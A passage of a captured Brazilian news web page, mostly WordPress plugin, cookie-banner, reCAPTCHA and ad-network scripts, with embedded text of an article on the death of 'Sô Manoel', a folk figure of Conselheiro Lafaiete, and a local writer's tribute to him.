6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E","resume":"\u003Csvg width='20px' height='20px' viewBox='0 0 24.00 24.00' fill='none' xmlns='http://www.w3.org/2000/svg' stroke='#000000' stroke-width='1'\u003E\u003Cg id='SVGRepo_bgCarrier' stroke-width='0'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_tracerCarrier' stroke-linecap='round' stroke-linejoin='round'\u003E\u003C/g\u003E\u003Cg id='SVGRepo_iconCarrier'\u003E \u003Cpath d='M12 20.75C10.078 20.7474 8.23546 19.9827 6.8764 18.6236C5.51733 17.2645 4.75265 15.422 4.75 13.5C4.75 13.3011 4.82902 13.1103 4.96967 12.9697C5.11032 12.829 5.30109 12.75 5.5 12.75C5.69891 12.75 5.88968 12.829 6.03033 12.9697C6.17098 13.1103 6.25 13.3011 6.25 13.5C6.25 14.6372 6.58723 15.7489 7.21905 16.6945C7.85087 17.6401 8.74889 18.3771 9.79957 18.8123C10.8502 19.2475 12.0064 19.3614 13.1218 19.1395C14.2372 18.9177 15.2617 18.37 16.0659 17.5659C16.87 16.7617 17.4177 15.7372 17.6395 14.6218C17.8614 13.5064 17.7475 12.3502 17.3123 11.2996C16.8771 10.2489 16.1401 9.35087 15.1945 8.71905C14.2489 8.08723 13.1372 7.75 12 7.75H9.5C9.30109 7.75 9.11032 7.67098 8.96967 7.53033C8.82902 7.38968 8.75 7.19891 8.75 7C8.75 6.80109 8.82902 6.61032 8.96967 6.46967C9.11032 6.32902 9.30109 6.25 9.5 6.25H12C13.9228 6.25 15.7669 7.01384 17.1265 8.37348C18.4862 9.73311 19.25 11.5772 19.25 13.5C19.25 15.4228 18.4862 17.2669 17.1265 18.6265C15.7669 19.9862 13.9228 20.75 12 20.75Z' fill='#000000'\u003E\u003C/path\u003E \u003Cpath d='M12 10.75C11.9015 10.7505 11.8038 10.7313 11.7128 10.6935C11.6218 10.6557 11.5392 10.6001 11.47 10.53L8.47 7.53003C8.32955 7.38941 8.25066 7.19878 8.25066 7.00003C8.25066 6.80128 8.32955 6.61066 8.47 6.47003L11.47 3.47003C11.5387 3.39634 11.6215 3.33724 11.7135 3.29625C11.8055 3.25526 11.9048 3.23322 12.0055 3.23144C12.1062 3.22966 12.2062 3.24819 12.2996 3.28591C12.393 3.32363 12.4778 3.37977 12.549 3.45099C12.6203 3.52221 12.6764 3.60705 12.7141 3.70043C12.7518 3.79382 12.7704 3.89385 12.7686 3.99455C12.7668 4.09526 12.7448 4.19457 12.7038 4.28657C12.6628 4.37857 12.6037 4.46137 12.53 4.53003L10.06 7.00003L12.53 9.47003C12.6704 9.61066 12.7493 9.80128 12.7493 10C12.7493 10.1988 12.6704 10.3894 12.53 10.53C12.4608 10.6001 12.3782 10.6557 12.2872 10.6935C12.1962 10.7313 12.0985 10.7505 12 10.75Z' fill='#000000'\u003E\u003C/path\u003E \u003C/g\u003E\u003C/svg\u003E"}},"is_mobile":""};
//# sourceURL=text-to-audio-button-js-extra
</script>
<script  type="module" src="https://correiodeminas.com.br/wp-content/plugins/text-to-audio/admin/js/build/text-to-audio-button.min.js?ver=%201.9.25"  ></script><script id="cmplz-cookiebanner-js-extra">
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"20","version":"7.1.0","store_consent":"","do_not_track_enabled":"1","consenttype":"optin","region":"br","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https://correiodeminas.com.br/wp-json/complianz/v1/","locale":"lang=pt&locale=pt_BR","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"29","cookie_path":"/","categories":{"statistics":"estatisticas","marketing":"marketing"},"tcf_active":"","placeholdertext":"Clique para aceitar os cookies {category} e ativar este conte\u00fado","css_file":"https://correiodeminas.com.br/wp-content/uploads/complianz/css/banner-{banner_id}-{type}.css?v=20","page_links":{"br":{"cookie-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"},"privacy-statement":{"title":"Pol\u00edticas de Privacidade","url":"https://correiodeminas.com.br/politicas-de-privacidade/"}}},"tm_categories":"","forceEnableStats":"","preview":"","clean_cookies":"","aria_label":"Clique para aceitar os cookies {category} e ativar este conte\u00fado"};
//# sourceURL=cmplz-cookiebanner-js-extra
</script>
<script defer src="https://correiodeminas.com.br/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1718044333" id="cmplz-cookiebanner-js"></script>
<script id="cmplz-cookiebanner-js-after">
	let cmplzBlockedContent = document.querySelector('.cmplz-blocked-content-notice');
	if ( cmplzBlockedContent) {
	        cmplzBlockedContent.addEventListener('click', function(event) {
            event.stopPropagation();
        });
	}
    
//# sourceURL=cmplz-cookiebanner-js-after
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/sliders/flexslider/jquery.flexslider.min.js?ver=3.98.0" id="metaslider-flex-slider-js"></script>
<script id="metaslider-flex-slider-js-after">
var metaslider_173883 = function($) {$('#metaslider_173883').addClass('flexslider');
            $('#metaslider_173883').flexslider({ 
                slideshowSpeed:7000,
                animation:"slide",
                controlNav:false,
                directionNav:false,
                pauseOnHover:true,
                direction:"horizontal",
                reverse:false,
                keyboard:true,
                touch:true,
                animationSpeed:700,
                prevText:"Previous",
                nextText:"Next",
                smoothHeight:false,
                fadeFirstSlide:false,
                easing:"linear",
                slideshow:true,
                pausePlay:false,
                showPlayText:false,
                playText:false,
                pauseText:false,
                start: function(slider) {
                document.addEventListener('click', function (event) {
                        if (event.target.closest('[role=\'tab\']')) {
                            $('#metaslider_173883').resize();
                        }
                    });
                }
            });
            $(document).trigger('metaslider/initialized', '#metaslider_173883');
        };
        var timer_metaslider_173883 = function() {
            var slider = !window.jQuery ? window.setTimeout(timer_metaslider_173883, 100) : !jQuery.isReady ? window.setTimeout(timer_metaslider_173883, 1) : metaslider_173883(window.jQuery);
        };
        timer_metaslider_173883();
//# sourceURL=metaslider-flex-slider-js-after
</script>
<script id="metaslider-script-js-extra">
var wpData = {"baseUrl":"https://correiodeminas.com.br"};
//# sourceURL=metaslider-script-js-extra
</script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/metaslider/script.min.js?ver=3.98.0" id="metaslider-script-js"></script>
<script src="https://correiodeminas.com.br/wp-content/plugins/ml-slider/assets/easing/jQuery.easing.min.js?ver=3.98.0" id="metaslider-easing-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://correiodeminas.com.br/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://correiodeminas.com.br/wp-includes/js/wp-emoji-loader.min.js
</script>
    <!-- Text To Speech TTS Settings  -->
    <script id='tts_button_settings_1'>
        var ttsCurrentButtonNo = 1;
        var ttsCurrentContent = "Antes da morte, \"sô Manoel\" recebeu homenagem de escritor, imortalizando sua figura; \"o céu está em festa\". \"Não existe partida para aquele que viverá eternamente na lembrança dos lafaietenses, ele sempre estará em nosso imaginário. Conversei apenas uma única vez com o Senhor Manoel, se soubesse que seria a última teria aproveitado mais a companhia dele. Tive a honra de homenageá-lo em vida, mas infelizmente a despedida é necessária para que um dia nos encontramos outra vez. Quando um lafaietense for para o céu, não esqueça de dar um abraço no Sr. Manoel\". Esta foi a homenagem que o escritor lafaietense, Fernando Resende, fez ao \"Sô Manuel, figura folclórica de lafaiete, que faleceu faleceu hoje (30). Ele ficou popularmente conhecido por andar pelas ruas com uma caneta à mão dizendo \"ladrão, ladrão\". Antes de sua morte, ainda esta semana, o escritor lançou seu livro “Conselheiro Lafaiete, coisa de doido”, no qual caricaturava Emanuel Narciso dos Santos, de 94 anos. \"O livro é uma homenagem a estas figuras de Lafaiete e uma forma de imortalizar \"Sô Manuel\", disse o escritor. Ainda bem que a homenagem foi em vida. Fernando foi a casa do homenageado antes de sua morte, no Bairro São João, quando lhe presentou com o livro. Uma justa homenagem! Leia mais: Escute o áudio da matéria.";
        var ttsListening = {"tta__listening_lang":"pt-BR","tta__listening_voice":"Google portugu\u00eas do Brasil","tta__listening_rate":"1","tta__listening_pitch":"1","tta__listening_volume":"1","tta__available_currentPlayerVoices":{},"tta__currentPlayerLanguages":{},"tta__multilingualActiveLanguages":{}};
        var ttsCSSClass = "";
        var ttsBtnStyle = "background-color:#ffffff;color:#000000;width:100%;height:50px;font-size:20px;border:2px solid #000000;display:flex;align-content:center;justify-content:center;align-items:center;border-radius:10px;text-decoration:none;cursor:pointer;margin-top:0px;margin-bottom:0px;margin-left:0%;margin-right:0px;";
        var ttsTextArr = {"listen_text":"Listen","pause_text":"Pause","resume_text":"Resume","replay_text":"Replay","start_text":"Start","stop_text":"Stop"};
        var ttsCustomCSS = "";
        var ttsShouldDisplayIcon = "inline-block";
        var readingTime = "1";
        var postId = "84225";
        var fileURLs = [];
        var get_content_from_dom = true;



        var ttsSettings = {
            listening: ttsListening,
            cssClass: ttsCSSClass,
            btnStyle: ttsBtnStyle,
            textArr: ttsTextArr,
            customCSS: ttsCustomCSS,
            shouldDisplayIcon: ttsShouldDisplayIcon,
            readingTime: readingTime,
            postId: postId,
            fileURLs: fileURLs,
            get_content_from_dom:get_content_from_dom
        };


        var dateTitle = {
            title: "Antes da morte, \"sô Manoel\" recebeu homenagem de escritor, imortalizando sua figura; \"o céu está em festa\".  ",
            file_name: "53be3803d6d2b7eacf6fb291d705edd2__lang__pt-BR",
            date: "2021/07/29",
            language: "pt-BR",
            voice: "",
            file_url_key: "pt-BR",
            compatible_contents: [],
            excerpt: "",
            text_before_content: "",
            text_after_content: "Escute o áudio da matéria.  ",
        }

        if (window.hasOwnProperty('TTS')) { // add content if a page have multiple button
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        } else { // add content for the if a page have one button
            window.TTS = {}
            window.TTS.contents = {}
            window.TTS.contents[ttsCurrentButtonNo] = ttsCurrentContent;
            window.TTS.extra = {}
            window.TTS.extra[ttsCurrentButtonNo] = dateTitle;
            window.TTS.extra.player_id = "1";
        }

        // add settings
        if (!window.TTS.hasOwnProperty('settings')) {
            window.TTS.settings = ttsSettings
        }
    </script>
    <script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"782ad029587c4ccdbebe11640e0ebb7a","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.3.0.1 on 2026-01-22 08:44:42 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GqJ2JiPNkc2rLquabYlvKQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769082290310');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript
request_url: https://00px.net/target/eyJjciI6MjE1ODY4LCJjYSI6NzAwOCwicGwiOjE1MjgxM30=/planet.js?v=1.2025.10.21.1&t=2326299149563136000&d=JMMBXNTXIMVTWWQDEXZ&v1=yDIGJSmq2dBmEbtMjg3xFf9LQgcEipw0iXj9Aq0HxRuwUWKsp3bY9LJFUUDcuiEP&o=https%3A%2F%2Fcorreiodeminas.com.br&h=https%3A%2F%2Fcorreiodeminas.com.br%2F2021%2F07%2F29%2Fantes-da-morte-so-manoel-recebeu-homenagem-de-escritor-imortalizando-sua-figura-o-ceu-esta-em-festa%2F&env=browser&format=%5B%5B%22970%22%2C%22120%22%5D%5D&dpr=1&sc=lg
body_size: 220
content:
space.planets['JMMBXNTXIMVTWWQDEXZ'].setToken('eyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30=').setUrl('https://cdn.00px.net/rocket/215868/index.html?t=2326299149563136000').setRedirect('https%3A%2F%2F00px.net%2Fclick%2FeyJjYSI6NzAwOCwiY3IiOjIxNTg2OCwicGwiOjE1MjgxM30%3D%2F%3Ft%3D2326299149563136000%26m%3D%26s%3D0BH3CHZ8USx624x0ZLGTsGd6knbJU7gd-11-44-46%26v1%3DyDIGJSmq2dBmEbtMjg3xFf9LQgcEipw0iXj9Aq0HxRuwUWKsp3bY9LJFUUDcuiEP').setSeed('0BH3CHZ8USx624x0ZLGTsGd6knbJU7gd-11-44-46').setSize(970, 120).setKeywordsBlacklist(' ** ');window.space.launchPlanet('JMMBXNTXIMVTWWQDEXZ');